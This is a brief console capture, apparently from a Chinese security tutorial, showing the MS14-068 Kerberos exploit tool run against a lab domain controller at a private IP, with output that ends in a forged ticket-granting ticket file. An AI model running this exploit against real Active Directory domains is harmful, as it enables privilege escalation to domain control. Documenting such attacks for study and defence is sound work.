 C:\Windows\system32\cmd.exe
C:\Users\mars2\Desktop>MS14-068.exe -u mars2@Drunkmars.com -s S-1-5-21-652679085
-3170934373-4288938398-1107 -d 192.168.10.5 -p ..
[+] Building AS-REQ for 192.168.10.5... Done!
[+] Sending AS-REQ to 192.168.10.5... Done!
[+] Receiving AS-REP from 192.168.10.5... Done!
[+] Parsing AS-REP from 192.168.10.5... Done!
[+] Building TGS-REQ for 192.168.10.5... Done!
[+] Sending TGS-REQ to 192.168.10.5... Done!
[+] Receiving TGS-REP from 192.168.10.5... Done!
[+] Parsing TGS-REP from 192.168.10.5... Done!
[+] Creating ccache file 'TGT_mars2@Drunkmars.com.ccache'... Done!
HACK学习呀
C:\Users\mars2\Desktop>_